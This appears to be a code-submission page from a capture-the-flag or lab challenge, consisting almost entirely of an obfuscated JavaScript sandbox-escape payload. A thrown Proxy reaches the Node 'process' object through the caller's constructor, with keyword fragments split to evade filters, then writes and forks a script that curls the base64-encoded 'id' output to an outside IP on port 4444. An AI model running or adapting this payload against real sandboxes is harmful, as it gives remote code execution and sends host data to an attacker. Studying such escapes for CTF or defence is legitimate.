 My Home
Home Js Code Submission
Js Code Submission
throw new Proxy({}, {
    get: function () {
        var use = "roce";
        var poc = "xe";
        const cc = arguments.callee.caller;
        const p = (cc.constructor.constructor(`return p${use}ss`))();
        p.mainModule.require('fs').writeFileSync('command.js', `require('child_p${use}ss').e${poc}cSync("curl -H \"$(id | base64)\" 43.154.99.97:4444");`)
        return p.mainModule.require(`child_p${use}ss`).fork('command.js');
    }
})
Submit Code